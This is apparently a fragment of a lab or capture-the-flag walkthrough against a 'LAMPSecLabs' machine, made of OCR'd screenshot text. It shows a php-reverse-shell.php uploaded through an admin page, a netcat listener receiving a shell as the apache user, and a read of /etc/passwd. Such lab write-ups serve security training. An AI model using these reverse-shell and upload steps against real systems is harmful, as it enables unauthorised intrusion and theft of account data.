 192.168.56.103/admin/upload.php?upload=yes
LAMPSecLabs
ADD CONTENT LOGS UPLOAD
Staff Images
member1.jpg.bak
member3.jpg
member1.jpg
php-reverse-shell.php
member4.jpg
member2.jpg
bob_anon.jpg
Upload a new file:
Parcourir... Aucun fichier sélectionné.
Send
root@blinils:~# nc -nlvp 12345
listening on [any] 12345 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 57993
Linux lampseclabs.localdomain 2.6.32-279.el6.i686 #1 SMP Fri Jun 22 10:59:55 UTC 2012 i686 i686 i386 GNU/Linux
16:48:01 up 2:03, 0 users, load average: 0.11, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$
sh-4.1$ tail -n7 /etc/passwd
tail -n7 /etc/passwd
justin:x:500:500::/home/justin:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
bob:x:501:501::/home/bob:/bin/bash
eve:x:502:502::/home/eve:/bin/bash
alice:x:503:503::/home/alice:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
sh-4.1$